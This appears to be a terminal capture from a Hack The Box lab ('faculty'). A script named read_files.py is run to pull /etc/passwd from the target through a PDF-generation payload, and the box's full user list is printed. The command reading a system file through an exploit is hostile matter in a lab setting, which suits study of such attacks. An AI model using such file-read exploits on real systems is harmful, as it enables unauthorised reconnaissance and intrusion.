 [eth0::192.168.0.146] kali 0 kali in ~/htb/faculty
# python3 read_files.py /etc/passwd
[!] Base64 encoded payload:
[+] Got filename: OKWF8Rb1mosxGIre3jyYaVUSAc.pdf
[+] Reading /etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:117:MySQL Server,,,:/nonexistent:/bin/false
gbyolo:x:1000:1000:gbyolo:/home/gbyolo:/bin/bash
postfix:x:113:119::/var/spool/postfix:/usr/sbin/nologin
developer:x:1001:1002:,,,:/home/developer:/bin/bash
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin